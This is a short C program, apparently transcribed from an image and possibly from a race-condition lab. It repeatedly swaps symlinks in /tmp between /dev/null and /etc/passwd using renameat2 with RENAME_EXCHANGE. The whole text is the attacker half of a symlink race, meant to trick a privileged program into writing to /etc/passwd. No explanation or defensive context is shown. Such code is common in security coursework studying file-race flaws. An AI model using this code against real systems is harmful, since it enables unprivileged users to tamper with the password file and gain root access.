 1 #define _GNU_SOURCE
2 #include <stdio.h>
3 #include <unistd.h>
4 int main()
5 {
6 unsigned int flags = RENAME_EXCHANGE;
7 while(1)
8 {
9 unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
10 unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
11 renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
12 }
13 return 0;
14 }